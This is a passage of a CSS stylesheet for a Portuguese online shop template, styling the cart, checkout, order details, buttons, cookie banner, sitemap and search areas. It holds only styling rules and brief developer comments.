font-size: 13px!important;
font-weight: 400!important;
text-transform: capitalize!important
}
input.details-button, .general-bg, input.custom-attribute, input.quantity-input, a.ask-a-question, input.vm-default, a.product-details, a.details, div.details, button.default {
background:#bf1f2f!important;
border: 0 solid #cac9c9;
color: #FFF!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 11px!important;
font-weight:400;
padding: 5px 7px 5px!important;
text-decoration: none;
border: 0;
text-transform: uppercase;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-ms-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease;
cursor: pointer
}
.checknome {
border-bottom: 1px solid #dfdbd1
}
.billto-shipto .width50 {
float: left;
margin-right: 30px;
width: 45%!important
}
.cart-summary tr.sectiontableentry5 {
border-top: 2px solid #e8e8e8;
padding: 4px
}
.cart-summary tr.sectiontableentry44 {
padding: 4px
}
.cart-summary tr.sectiontableentry44 td {
  border: medium none;
  line-height: 30px;
  padding: 3px 10px 0px 0;
}
#userForm .coupon {
border-color: #DADADA!important;
border-radius: 0 0 0 0!important;
border-style: solid;
border-width: 1px;
font-size: 11px;
height: 25px;
width: 153px
}
.cart-view #titi_cat_rel {
color: #bf1f2f;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 16px;
font-weight: 400;
margin-bottom: 10px;
margin-top: 6px; text-align:center;
text-transform: capitalize;
}
.cart-view .prodvisi .img_relacionados img {
max-height: 120px;
max-width: 120px
}
.cart-view .prodvisi {
	background:#fff;
float: left;
margin: 0 5px;
text-align: center;
width: 132px
}
.vm-button-correct, .vm-button-correct:link, .vm-button-correct:visited {
background:#bf1f2f!important;
border: 0 solid #000!important;
border-radius: 0 0 0 0!important;
box-shadow: 0 0 0 #CCC;
color: #FFF!important;
cursor: pointer!important;
display: inline-block!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px!important;
font-weight: 400!important;
letter-spacing: 0!important;
line-height: 27px!important;
padding: 3px 12px!important;
text-align: center!important;
text-transform: uppercase
}
 .vm-button-correct:hover{background:#961d29!important; }
#checkoutForm .vm-button-correct {
  font-size: 15px !important;
  font-weight: 400 !important;
  height: 37px;
  line-height: 37px !important;
  padding: 3px 19px !important;
}
.vm2-termsofservice-icon {
background: url("../images/termos.jpg") no-repeat scroll 0 3px rgba(0,0,0,0);
display: inline-block;
height: 25px;
vertical-align: middle;
width: 24px
}
span.cart-images {
float: left;
height: 62px;
margin: 0;
width: 60px
}
.cartImage {
border: 1px solid #EEE;
margin-bottom: 8px;
max-height: 60px;
max-width: 50px
}
.cart-view hr {
border: medium none!important;
height: 0!important
}
table.cart-summary tr th:first-child {
border-left: 1px solid #DFDBD1!important
}
table.cart-summary tr th:last-child {
border-right: 1px solid #DFDBD1!important
}
table.cart-summary .inputbox {
border: 1px solid #CCC;
border-radius: 0 0 0 0!important;
font-size: 11px;
width: 30px
}
#checkoutForm .comment {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px;
text-transform: none!important
}
.terms-of-service a {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 11px;
text-transform: uppercase!important
}
.output-billto .dadosfacturacao {
float: left;
width: 320px
}
.output-billto .titles {
font-size: 11px!important;
font-weight: 500;
height: 17px
}
.output-billto .values {
font-size: 11px!important
}
#loja5_conteudo .favoritosdiv {
border: 1px solid #D3D3D3!important;
float: left;
height: 250px;
margin:10px 5px 5px 0!important;
padding: 5px!important;
transition: all .3s linear 0s;
width: 160px
}
hr {
background-color:#fff;
border-color: #fff
}
.countproduct {
background:#f00;
border-radius: 18px;
color: #FFF;
float: left;
font-family: 'Archivo Narrow', Arial;
font-size: 10px;
font-weight: 700!important;
height: 15px;
line-height: 14px;
margin-left: -10px;
margin-top: -11px;
text-align: center;
text-indent: 1px;
width: 15px
}
#loja5_cart_popup .product_name a {
color: #bf1f2f!important
}
.preco_carrinho {
padding-left: 0px;
background: url("../images/imagens.png") no-repeat scroll 35px -894px transparent !important;
text-align: left;
}
/* Fim Pagina do Carrinho */
/* Ininicio Detalhes da Encomenda */
#ENCO {
margin: 25px 0 0;
}
.CLASSTITULO {
background: url("../images/btenco.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0) !important;
border: 1px solid #D0CBC1 !important;
color: #888888 !important;
font-size: 11px !important;
font-weight: 700 !important;
height: 28px !important;
margin: 0 0 6px !important;
padding: 0 0 0 6px !important;
text-align: left !important;
text-transform: uppercase !important;
width: 753px !important;
}
.alertcookies {
background: rgba(0,0,0,0.3);
bottom: 0;
height: 50px;
padding-top: 10px;
position: fixed;
text-align: center;
width: 100%;
z-index: 9999;
}
#alertcookies > table {
margin: auto;
}
#alertcookies .btnOK > input {
border: 0 none;
height: 26px;
width: 35px;  font-weight:300;
cursor: pointer;
background-color: #bf1f2f; color:#fff;
}
#alertcookies > table .custom > p a{ color:#fff}
#alertcookies > table .custom > p {
line-height: 14px;
padding: 10px;
color: #fff;
font-weight: 400;
}
/* Contactos */
.contact #enviar {
background-color:#bf1f2f !important;
color: #FFF !important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
font-size: 11px !important;
}
.jicons-icons {
display: none;
}
#system-message dd.message ul li, #system-message dd.error ul li, #system-message dd.notice ul li {
color: #333333;
line-height: 16px !important;
margin: 0;
padding: 5px;
text-align: center;
text-indent: 0;
}
#loja5_bottom_menu1 a, #loja5_bottom_menu2 a, #loja5_bottom_menu3 a, #loja5_bottom_menu4 a, #loja5_bottom_extra a {
color: #fff; font-size:13px;
}
#loja5_bottom_menu1 .divlock a, #loja5_bottom_menu2 .divlock a, #loja5_bottom_menu3 .divlock a, #loja5_bottom_menu4 .divlock a, #loja5_bottom_extra .divlock a {
color: #6f6f6f; font-size:13px;
}
#loja5_bottom_menu1 .divlock a:hover, #loja5_bottom_menu2 .divlock a:hover, #loja5_bottom_menu3 .divlock a:hover, #loja5_bottom_menu4 .divlock a:hover, #loja5_bottom_extra .divlock a:hover {
color: #bf1f2f; font-size:13px;
}
.acyfield_email {
/*background-color:#F2F2F2;*/
}
#system-message {
margin: 25px 0;
font: 11px Arial, Helvetica, sans-serif;
}
.load_product {
background-color:#efefef;
background-image: url("/components/com_virtuemart/assets/images/load_products.gif");
background-position: center center;
background-repeat: no-repeat;
height: 20px;
margin-top: 10px;
width: 743px;
float: left
}
.envio_id .activo{
  border: 3px solid #eee!important;
}
.envio_id ,.shipbsolus,.pickme_shipping{
  border: 3px solid #fff;
}
.envio_id #shipment { width:10%}
.load_product_quick {
background-color:#efefef;
background-image: url("/components/com_virtuemart/assets/images/load_products.gif");
background-position: center center;
background-repeat: no-repeat;
float: left;
height: 26px;
margin-top: 0;
margin-left: 12px;
width: 280px
}
.mensage_products {
background-color:#efefef;
color: #000;
float: left;
font-family: 'Archivo Narrow', Arial Narrow, 'Archivo Narrow', Arial, sans-serif;
height: 20px;
line-height: 20px;
margin-top: 10px;
text-align: center;
width: 743px
}
.modal-message #system-message dt.info {
display: none;
}
#facebox {
position: fixed;
text-align: left;
z-index: 65560;
}
#facebox .content {
background:#fff;
display: table;
padding: 10px;
width: 370px;
}
#facebox .close {
background:#fff;
padding: 2px;
position: absolute;
right: 5px;
top: 5px;
}
#facebox_overlay {
height: 100%;
left: 0;
position: fixed;
top: 0;
width: 100%;
z-index: 65558;
}
.facebox_overlayBG {
background-color:#000;
z-index: 99;
}
.facebox_hide {
z-index: -100;
}
#facebox {
position: fixed;
text-align: left;
z-index: 65560;
}
#facebox .popup {
position: relative;
}
.my-groovy-style .carrinhodiv {
background-color:#f4f4f4;
border: medium none !important;
height: auto;
margin-top: 16px;
}
.my-groovy-style .carrinhodiv a {
  margin: 15px 15px 10px;
}
.my-groovy-style .continue {background-color:#bf1f2f!important;}
.my-groovy-style a {
background-color:#bf1f2f;
color: #fff !important;
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
font-size: 11px !important;
height: 25px !important;
line-height: 25px;
margin-bottom: 10px;font-weight: 400;
padding: 0 10px;
position: relative;
text-transform: uppercase !important;
width: auto;
z-index: 100;
}
.my-groovy-style #prodrecent a {
background-color:#fff !important;
float: none !important;
padding: 0;
}
.my-groovy-style #titi_cat_rel {
background: rgba(0, 0, 0, 0);
border-left: medium none;
border-right: medium none;
border-top: medium none;
height: 25px;
letter-spacing: 0;
margin-top: 15px;
margin-bottom:0px;
padding-left: 0;
text-transform: none;
}
.popup .MagicScrollArrows {
display: none !important;
}
table.user-details input.invalid {
border: solid red 1px!important;
color: #777;
margin-bottom: 2px;
padding: 5px 5px 4px
}
label.invalid, span.red {
color: red
}
.invalid {
background-color:#ffd;
color: #000;
border-color: red
}
.jmap_filetree li {
padding: 0 !important;
}
ul.jmap_filetree {
background-color:#fff;
float: left;
margin-bottom: 10px;
padding: 20px;
width: 96%;
}
.jmap_filetree span.folder {
background: rgba(0, 0, 0, 0) !important;
}
.jmap_filetree span.folder {
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 18px;
font-weight: 400;
text-align: center;
}
ul.level_0 {
clear: both;
float: left;
margin: 0 0 20px;
width: 100%;
}
ul.level_0 > li {
float: left;
margin-right: 15px;
padding: 0 !important;
width: 220px;
}
ul.level_0 > li > a {
border-bottom: 2px solid #bf1f2f;
clear: both;
color: #bf1f2f;
float: left;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 14px;
font-weight: 400;
margin-bottom: 5px;
text-transform: uppercase;
width: 100%;
}
ul.level_0 > li > a:hover {
color: #666;
}
ul.level_1 {
float: left;
width: 100%;
}
#jmap_sitemap h1 {
color: #bf1f2f!important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 16px;
font-weight: 400;
height: 30px;
letter-spacing: 0 !important;
line-height: 30px;
text-align: left;
text-transform: uppercase;
}
ul.level_1 > li > a {
font-size: 11px;
text-transform: uppercase;
}
ul.level_1 > li {
background: url("../images/imagens.png") no-repeat scroll -35px -554px #fff !important;
padding-left: 15px !important;
}
.item-page {
	background:#fff;
	text-align:justify;
font-size: 13px;
padding: 10px 15px;
}
#loja5_top_mainbody .moduletable {
margin-bottom: 10px;
margin-top: 2px;
}
._a-empresa #loja5_left .moduletablesel, ._notícias #loja5_left .moduletablesel {
	background-color:#fff;
	border-bottom:2px solid #bf1f2f;
margin: 30px 0;
padding: 15px 0;
}
._notícias .blog {
width: 770px;
}
.readmore a {
background:#bf1f2f;
color: #fff !important;
float: right;
font-size: 12px;
padding: 7px 44px;
}
.readmore {
background:#f4f4f4;
display: inline-block;
padding-bottom: 13px;
padding-right: 11px;
width: 97%;
}
._notícias .blog .textinho1 {
background:#f4f4f4;
color: #7d7d7d;
font-size: 13px;
padding: 0 13px 10px;
}
._notícias .blog h2 {
background:#f4f4f4;
color: #bf1f2f !important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 15px;
letter-spacing: 0 !important;
padding: 5px 0 0;
text-align: left;
text-indent: 13px;
text-transform: uppercase !important;
width: 100%;
}
._notícias .blog .projecto {
float: left;
margin: 0 20px 20px 0;
width: 365px;
}
._notícias .blog .img-intro {
overflow: hidden;
}
.img-intro img {
width: 362px;
}
.moduletablesel .current.active > a, .moduletablesel li a:hover {
color: #bf1f2f;
}
.moduletablesel .current.active {
border-left: 2px solid #bf1f2f;
color: #bf1f2f;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
}
.moduletablesel li {
color: #888888;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 13px;
line-height: 18px;
margin-bottom: 8px;
padding-left: 15px;
text-transform: capitalize;
}
.company-mission, .company-strategy, .company-objectives {
float: left;
font-size: 12px;
height: 170px;
margin-bottom: 20px;
margin-right: 15px;
margin-top: 30px;
padding: 10px 5px;
text-align: justify;
width: 28%;
}
.item-page > h2 {
color: #bf1f2f;
font-size: 26px;
text-transform: capitalize; font-weight:300;
font-family: 'Archivo Narrow', Arial, sans-serif !important; padding-bottom:10px;
}
.item-page h4 {
color: #bf1f2f;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
margin-top: 10px;
text-align: center;
text-transform: uppercase;
}
ul.level_2 {
background:#f4f4f4;
font-size: 11px;
margin-left: -15px;
padding: 3px 12px;
text-transform: none;
}
.tip-wrap .tip-title {
background:#bf1f2f;
color: #fff;
padding: 5px;
}
.lang-active > a, .lang-active > a:hover {
border-bottom: 2px solid #0087c7;
color: #fff;
}
.lang-inline > li {
float: left;
font-size: 10px;
margin: 0 4px;
}
#loja5_lingua {
float: left;
text-align: right;
 height: 30px;
    margin-top: 48px;
width: 205px;
}
#loja5_lingua .moduletable.contact-top { float:right;
background: url("../images/imagens.png") no-repeat scroll -28px -1010px #fff; padding-left:25px;font-size: 12px; font-weight:400;line-height: 27px;}
.lang-inline a {
color: #fff;
}
button, .cl-btn {
background:#bf1f2f !important;
border: 0 solid transparent;
color: #fff !important;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
font-size: 11px !important;
height: 28px;
padding: 0 10px;
text-transform: uppercase;
transition: all 0.3s linear 0s;
}
._perdeu-a-sua-senha #loja5_mainbody {
  border: 1px solid #e8e8e8;
  float: left;
  margin-top: 15px;
  padding: 15px;
  position: relative;
  width: 97%;
}
._vencomendas #loja5_mainbody, ._favoritos #loja5_mainbody ,._devolucoes #loja5_mainbody{
  background:#fff;
  margin-top:0px;
  padding: 5px 15px 20px;
    width: 96%;
}
.divcarrinho table.detalhesorder td,table.detalhesorder table.detalhesorder td { text-align: center!important;}
.divcarrinho table.detalhesorder,table.detalhesorder table.detalhesorder {
  margin: 10px auto 20px;
  max-width: 400px; border: 0 none;
}
#ui-tabs .dyn-tabs {
display: none;
overflow: auto;
}
#ui-tabs ul#tabs li.current {
background:#ccc;
color: #444;
display: inline-block;
}
#ui-tabs ul#tabs li {
background:#f2f2f2;
cursor: pointer;
display: inline-block;
padding: 10px 20px 7px;
}
#ui-tabs #tab-1 th, #ui-tabs #tab-2 th {
border: 1px solid #e4e4e4;
color: #666 !important;
padding: 2px 9px;
}
#infocartchange #payment {
border: 2px solid #fafafa;
float: left;
height: 77px;
margin: 6px 3px;
padding: 16px 4px;
text-align: center;
width: 140px;
}
#payment .vmpayment_cost {
display: none;
}
#payment .vmpayment_description {
background:#bf1f2f;
color: #fff;
display: block !important;
float: none !important;
font-family: Arial;
font-size: 10px;
font-weight: 700 !important;
height: 24px !important;
letter-spacing: 0;
line-height: 10px;
margin: 5px 0 0 !important;
padding: 3px!important;}
.imgeee .logoorder {
  background:transparent;
  border: none;
  padding: 40px 5px;
}
.reset { float:left; width:100%;}
.reset #user-registration { float:left; width:60%;}
#info_pay_later {
	font-weight:400;
  background:#eee;
  color: #666;
  font-size: 12px;
  padding: 15px;
  margin-bottom: 10px;
}
._vencomendas #loja5_mainbody h1 {
color: #bf1f2f;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 24px;
font-weight: 400;
letter-spacing: -1px;
line-height: 20px;
margin-top: 10px;
padding-top: 0;
text-transform: none !important;
}
.detalhesorder {
border: 1px solid #D0CBC1;
color: #777;
font-family: Arial, sans-serif!important;
font-size: 11px;
margin-top: -1px;
}
.detalhesorder tr {
padding-top: 10px;
}
.detalhesorder td {
padding-left: 15px;
text-align:left;
}
.detalhesorder td img {
display: table;
float: none;
margin: auto;
text-align: center !important;
}
#detalhesorder td.dados {
border-right: 1px solid #E4E4E4;
font-size: 11px;
font-weight: 700;
line-height: 15px;
text-align: right;
width: 115px;
padding: 0 10px;
}
#detalhesorder #dadoss .dados {
border-right: 1px solid #E4E4E4;
font-size: 11px;
font-weight: 700;
line-height: 15px;
text-align: right;
width: 50%;
padding: 0 10px;
}
#detalhesorder td.dados1 {
border-right: 2px solid #DFDBD1;
float: none;
font-size: 11px;
line-height: 11px;
text-align: right;
width: 575px;
padding: 0 10px;
}
#detalhesorder .orders-key, .morada #adminForm {
padding-bottom: 10px;
}
#ui-tabs #tab-1 th, #ui-tabs #tab-2 th {
background: url(/modules/mod_loja5perfil/images/btn.png) repeat-x scroll center bottom transparent;
border: 1px solid #E4E4E4;
color: #666!important;
padding:9px;
}
#ui-tabs #tab-1 tr {
border: 0 solid #E4E4E4;
}
#ui-tabs #tab-1 td {
border-right: 0 solid #E4E4E4;
line-height: 12px;
padding: 2px;
}
#tab-1 img {
  background:#fff;
 border: 1px solid #e8e8e8;
  margin:-23px 16px 0 -70px;
  max-width: 50px;
  padding: 5px;
  position: absolute;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out  width: auto;
}
#tab-1 img:hover {
	background: #FFF;
	border: 1px solid #e8e8e8;
	margin:-23px 16px 0 -70px;
	max-height: 150px;
	max-width: 150px;
	padding: 5px;
	position: absolute;
	width: auto;
	z-index: 3;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out
}
.ask-a-question-view {
    padding: 0 15px;
}
.ask-a-question-view .banner_pedir_produto {
    background: url("/images/loja/vendor/logo.jpg") no-repeat scroll 15px 17px #fff;
    height: 115px;
    margin: 0 auto;
    width: 320px;
}
.ask-a-question-view .product-summary img.product-image {
    height: auto;
    max-height: 100%;
    max-width: 210px;
    width: auto;
}
.ask-a-question-view .form-field {
    float: left;
    margin: 15px 0 0;
}
.ask-a-question-view input.counter, .ask-a-question-view input#email {
    border: 1px solid #ccc;
    color: #777;
    display: inline-block;
    margin: 0 0 0 10px;
    padding: 0;
}
.ask-a-question-view .form-field textarea.field {
    border: 1px solid #cac9c9;
    color: #777;
    height: 80px !important;
    max-height: 80px !important;
    min-height: 80px !important;
    padding: 12px;
    text-align: left;
    width: 340px;
	max-width: 340px;
}
#rede_social .email {
  border: 1px solid #c3c2c0;
  float: right;
  font-size: 9px;
  height: 16px;
  line-height: 9px;
  margin-left: -2px;
  margin-right: 12px;
  margin-top: 4px;
  padding: 4px 0;
  text-align: center;
  text-transform: uppercase;
  width: 63px;
}
#footerInfos {
  background-color: #f2f2f2;
  clear: both;
  color: #737272;
  float: none;
  font-size: 11px;
  line-height: 14px;
  padding: 10px;
  text-align: center;
}
#footerInfos_category {
  background-color: #f2f2f2;
  clear: both;
  color: #737272;
  float: none;
  font-size: 11px;
  line-height: 14px;
  padding: 10px;
  text-align: center;
}
.loja5_SEO_C_M #footerInfos {
  margin: 10px auto 10px;
}
#loja5_seo{
	float: none !important;
    margin: 0 auto !important;
    width: 980px;
	clear:both; display:none;
}
._marcas .manuListContent {
  border-bottom: 1px solid #d6d6d6;
  display: table;
  float: left;
  margin: auto 2% auto 0 !important;
  padding: 5px 0;
  width: 48%;
}
._marcas .manuListContent_title {
  color: #373737;
  float: left;
  font-family: "Trebuchet MS", Arial, Helvetica, sans-serif!important;
  font-size: 39px;
  font-weight: 400;
  line-height: 31px;
  padding-bottom: 10px;
   margin-right: 20px;
  width: 30px;
  text-align:center;
}._marcas .manufacturer-view-default li {
  color: #777 !important;
  float: left;
  font-size: 15px;
  text-align: center;
  width: 4%;
}._marcas .manufacturer.floatleft {
  float: left;
  width: 25%;
}
._marcas .manufacturer-view-default li a {
  color: #000 !important;
}
._marcas .manufacturer-view-default li a:hover{color: #bf1f2f!important;}
.botx_centra {
  background: none repeat scroll 0 0 #efefef;
  border-bottom: 3px solid #efefef;
  border-top: 3px solid #efefef;
  clear: both;
  display: inline-flex;
  float: none;
  margin: 15px auto;
  width: 100%;
}
._marcas #loja5_mainbody {
  box-shadow: 0 0 10px #eee;
  color: #9d9d9d;
  font-family: "Brahulk",Arial,Helvetica,sans-serif;
  font-size: 12px;
  padding: 2%;
  width: 96%;
}
.botx span{color: #bf1f2f;
    font-family: "Archivo Narrow",Arial,Helvetica,sans-serif;
    font-size: 24px;
    font-weight: 400;
    letter-spacing: -1px;
    line-height: 20px;
    margin-top: 10px;
    padding-top: 0;
    text-transform: none !important;}	
.manufacturer.floatleft a {
  color: #000;
  font-size: 10px;
  text-transform: uppercase;
}
#search-area-close {
    background: url("../images/imagens.png") no-repeat scroll -336px -237px transparent !important;
    cursor: pointer;
    height: 21px;
    margin-left: 209px !important;
    margin-top: -28px !important;
    position: absolute;
    right: 44px !important;
    width: 20px;
}
.page-band.page-band-0 {
    display: flex;
    max-height: 300px;
    left: 0;
    /*position: absolute;*/
	overflow-y:auto;
	overflow-x: hidden;
}
.page-band.page-band-0 > div {
    width: 340px;
}
#tag{
	cursor:pointer;	
}
#tag:hover{
	color: #bf1f2f;
}
.ordena {
    display: flex;
}
.align_sugestoes {
    text-align: center;
}
#search-results .plugin-title-inner {
    color: #909090 !important;
    font-family: "Helvetica35Thin" !important;
    font-size: 12px !important;
    text-transform: uppercase !important;
    width: -moz-available !important;
}
#search-results .result-element {
    border-bottom: 2px solid #ccc !important;
    display: block;
    font-weight: bold;
    height: 84px;
    overflow: hidden;
}
#pesquisa:hover {
    box-shadow: 0 0 5px #ddd !important;
    transition: all 0.5s ease-in-out 0s;
}
#pesquisa {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #ffffff;
    border-color: #cccccc !important;
    border-image: none;
    border-radius: 0 !important;
    border-style: solid !important;
    border-width: 1px !important;
    box-shadow: 0 0 0 #fff inset !important;
    color: #878686 !important;
    font-family: "Roboto Condensed",Arial,sans-serif !important;
    font-size: 11px !important;
    height: 30px !important;
    line-height: 18px !important;
    padding: 2px 5px !important;
    width: 250px;
}
#search-results {
    position: absolute !important;
	left: -5px;
    top: 45px;
    z-index: 100000000 !important;
	width:100% !important;
}
.result-element > span {
    float: left;
    width: 200px;
}
.jform_contact_secend .rsform {
    min-height: 230px;
    padding: 21px;
}
.div_product_tipogola_container{
	clear: none;
	/*margin-left:10px;*/
	margin-bottom:10px;
    color: #bf1f2f;
    float: left;
    font-family: "Archivo Narrow",Arial,sans-serif !important;
    font-size: 14px;
    font-weight: 400;	
}
.div_product_tipogola select {
    color: #666;
    font-family: "Archivo Narrow",Arial,sans-serif !important;
    font-size: 11px !important;
    height: 18px;
    line-height: 19px;
    margin: 0 5px 3px 0 !important;
    padding: 0 2px 0 0 !important;
	width:100%;
}
#select_tipogola {
    background: none repeat scroll 0 0 transparent !important;
    border-color: transparent !important;
    height: 20px;
    padding: 0;
    width: 150px;
}
.div_product_tipogola {
    background: url("/templates/loja5/images/seta_prod.jpg") no-repeat scroll 110px 8px transparent;
    border: 1px solid #ccc;
    height: 20px;
    margin-top: 5px;
    overflow: hidden;
    width: 125px;
}
.div_product_tipogola_unico{ 
	color: #6f6f6f; 
    font-size: 12px;
    margin-left: 10px;
    margin-top: 5px;
}
.div_prod_info_title{
	color: #bf1f2f;
    font-size: 14px;
    font-weight: 400;	
}
.div_prod_info_container {
    float: left;
    width: 100%;
}
.div_prod_info_desc {
    background-color: #bf1f2f;
    color: #fff;
    font-size: 11px;
    margin: 6px auto;
    padding: 3px 0 0 6px;
    width: 230px;
}
.iva_incluido {
    float: left;
    font-size: 12px;
    font-weight: 300 !important;
}
#bs_country1 .email {
    background: url("../images/imagens.png") no-repeat scroll -28px -1014px rgba(0, 0, 0, 0) !important;
    clear: both;
    float: left;
    font-weight: 400 !important;
    line-height: 18px;
    margin: 3px 0 0 28px;
    padding-left: 0;
    position: relative;
    text-align: center;
    text-transform: uppercase;
    width: 245px;
}
.sem_button {
    background: url("../images/imagens.png") no-repeat scroll -6px -1324px rgba(0, 0, 0, 0) !important;
    color: #666666 !important;
    cursor: pointer !important;
    font-size: 12px;
    outline: medium none !important;
    padding-bottom: 0 !important;
    padding-left: 58px;
    padding-right: 0 !important;
    padding-top: 0 !important;
    text-align: center;
    text-decoration: none !important;
    text-transform: uppercase;
    width: 186px;
}
.sem_button:hover{
	color: #bf1f2f !important;
	transition:all 0.3s linear 0s;
}
.div_produtos_duvidas {
    margin-top: 12px;
}

/** CSS Mapa Página Contactos */
body.view-contact #loja5_banners #caminho {
    float: none !important;
    margin: 0 auto;
    width: 980px !important;
}
body.view-contact #loja5_banners {
    clear: both;
    float: left;
    position: relative;
    width: 100% !important;
}
body.view-contact #loja5_head {
    border: 0 solid #fff !important;
    float: none !important;
    left: 0px !important;
    margin: 10px 0 0 !important;
    padding: 0 !important;
    position: absolute;
    width: 100% !important;
    z-index: 5;
}

body.view-contact #loja5_banners #loja5_head {
    width: 100% !important;
}
/** FIM CSS Mapa Página Contactos */

}
@media screen and (-webkit-min-device-pixel-ratio:0) {
	#loja5_bottom_head .moduletable_bannerhome1 span {
	padding: 0!important;
	}
	#letra_escolhida {
	margin: 8px 0 0!important
	}
	select#virtuemart_currency_id {
	background: url(../images/imagens.png) no-repeat scroll -370px -518px #F0F0F0!important;
	margin: 4px 0 0!important
	}
	#lingua {
	line-height: 30px
	}
	.ES select, .PT select, .BR select, .EN select, #gkTopInfo textarea:focus, #gkTopInfo .inputbox:focus {
	margin-top: -7px!important
	}
	#info_top select#virtuemart_currency_id {
	background: url(../images/imagens.png) no-repeat scroll -368px -416px rgba(0,0,0,0)!important;
	margin: -7px 0 0!important
	}
	#formcurr form {
	overflow: hidden;
	width: 108px;
	height: 25px
	}
	.loja5search_td_submit > input {
	margin-top: 8px !important;
	}
}
/**** COLOCAR CSS ANTES DESTA TAG ISTO É SO PARA CHROME***/
/**** COLOCAR CSS ANTES DESTA TAG ISTO É SO PARA CHROME***/
/**** COLOCAR CSS ANTES DESTA TAG ISTO É SO PARA CHROME***/
/**** COLOCAR CSS ANTES DESTA TAG ISTO É SO PARA CHROME***/
/**** COLOCAR CSS ANTES DESTA TAG @media screen and (-webkit-min-device-pixel-ratio:0) { ***/
/*** LINGUAS ***/
.mod-languages  { float:left; width:120px;background: url("../images/imagens.png") no-repeat scroll -28px -976px #fff;}
.mod-languages #lingua #langlingua { display:none;}
.mod-languages #lingua #formlang {  background: url("../images/imagens.png") no-repeat scroll -290px -510px #ffffff;
    float: left;
    overflow: hidden;
    width: 90px;}
.mod-languages #lingua #formlang  select {  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    width: 110px !important;
}
.contact-top a { color:#949494;}
/*** BANNER SLIDE ***/
.banner-slide table td{ width:50%!important}
.banner-slide table td.image{  text-align: right; padding-right:15px;}
.banner-slide table td.text{  text-align: center; padding:20px 15px; color:#bf1f2f; text-transform:uppercase;}
.banner-slide table td.text h1{   font-size:45px; color:#bf1f2f; font-weight:300;line-height: 25px;}
.banner-slide table td.text {   font-size:40px; font-weight:600;}
.banner-slide table td.text a { margin-bottom:10px; width:150px;color:#bf1f2f; border:2px solid #bf1f2f;  height:30px; padding:5px 10px; text-align:center; line-height:30px; font-size:14px; font-weight:400}
.banner-slide table td.text a:hover { color:#8f1f2b; border:2px solid #8f1f2b;  }
/**/
#loja5_bottom_head  .moduletablenspnov { width:980px; margin:0 auto;}
#loja5_bottom_head  .moduletablenspnov.promo { width:100%;  background:#f7f7f7;margin-top: 20px;}
#loja5_bottom_head  .moduletablenspnov.promo h3 { padding-bottom:5px;}
#loja5_bottom_head  .moduletablenspnov.promo div.mdpMain { width:980px!important;margin:0 auto;}
/*****/
#loja5_bottom_head .moduletablecategorias { width:980px; margin:0 auto;display: table; margin-bottom:20px;}
#loja5_bottom_head .moduletablecategorias .customcategorias { float:left; width:100%;}
#loja5_bottom_head .moduletablecategorias .main{ float:left; width:320px; overflow:hidden; height:130px; position:relative;margin-right:5px; margin-bottom:5px;
opacity:1!important;
filter: alpha(opacity=100)!important;-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out}
#loja5_bottom_head .moduletablecategorias .main:hover {opacity: .7!important;
filter: alpha(opacity=70)!important;-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out}
#loja5_bottom_head .moduletablecategorias .main .child1  { position:absolute; text-align:center; width:100%; top:44%;}
#loja5_bottom_head .moduletablecategorias .main .child1  a{ font-size:18px; color:#bf1f2f; padding:5px 10px; background:rgba(255,255,255,0.85)}
#loja5_bottom_head .moduletablecategorias .main .child2 {}
.moduletable .banner-loja { float:left; width:200px; text-align:center; background:#ffF; padding: 8px 5px;}
.post-login {color: #888888;
    position: absolute;
    right: 0;
    text-align: right;
    top: 9px;
    width: 300px;
}
.post-login a {color:#bf1f2f!important; }
.post-login a:hover {color:#961d29!important; }
.show-position {
    cursor: pointer;
}
.show-position .icon-magnifier {
    background: url("../images/imagens.png") no-repeat scroll -27px -1245px rgba(0, 0, 0, 0) !important;
    height: 36px !important;
    position: absolute;
    width: 36px;
    z-index: 100;
}
/*.show-position .icon-magnifier {
    background-attachment: scroll !important;
    background-clip: border-box !important;
    background-color: red;
    background-image: url("../images/imagens.png") !important;
    background-origin: padding-box !important;
    background-position: -74px -243px !important;
    background-repeat: no-repeat !important;
    background-size: auto auto !important;
    height: 36px !important;
    position: absolute;
    width: 36px;
    z-index: 100;
}*/
#loja5_pesquisa.open .show-position .icon-magnifier {
	  background: url("../images/imagens.png") no-repeat scroll -27px -1279px rgba(0, 0, 0, 0) !important;
    height: 36px !important;
    position: absolute;
    width: 36px;
    z-index: 100;
    /*background-attachment: scroll !important;
    background-clip: border-box !important;
    background-color: blue;
    background-image: url("../images/imagens.png") !important;
    background-origin: padding-box !important;
    background-position: -331px -1275px !important;
